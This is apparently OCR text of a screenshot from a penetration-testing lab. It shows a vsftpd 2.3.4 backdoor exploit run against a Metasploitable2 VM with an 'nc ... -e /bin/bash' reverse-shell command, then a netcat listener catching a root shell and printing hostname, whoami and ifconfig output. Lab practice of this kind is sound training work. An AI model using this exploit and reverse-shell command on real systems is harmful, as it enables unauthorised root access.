 C3SA-Parrot61
C3SA-Win10
Metasploitable2-Linux
FlareVM
Applications Places System
Rab Mar 26, 02:09
Parrot Terminal
File Edit View Search Terminal Help
┌─[mahdi@parrot]─[~/Desktop/vsftpd-2.3.4-exploit]
└──╼ $python3 vsftpd_234_exploit.py 192.168.229.2 21 "nc 192.168.229.100 4443 -e /bin/bash"
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
[+] Connected to backdoor on 192.168.229.2:6200
README.license
Trash
vsftpd-2.3.4-exploit
Parrot Terminal
File Edit View Search Terminal Help
┌─[mahdi@parrot]─[~/Desktop/vsftpd-2.3.4-exploit]
└──╼ $nc -nlvp 4443
listening on [any] 4443 ...
connect to [192.168.229.100] from (UNKNOWN) [192.168.229.2] 58929
hostname
metasploitable
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:f6:6e:06
inet addr:192.168.229.2 Bcast:192.168.229.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fef6:6e06/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1677 errors:0 dropped:0 overruns:0 frame:0
TX packets:1597 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:128824 (125.8 KB) TX bytes:133322 (130.1 KB)
Interrupt:16 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:598 errors:0 dropped:0 overruns:0 frame:0
TX packets:598 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:272093 (265.7 KB) TX bytes:272093 (265.7 KB)
Menu
Parrot Terminal
Parrot Terminal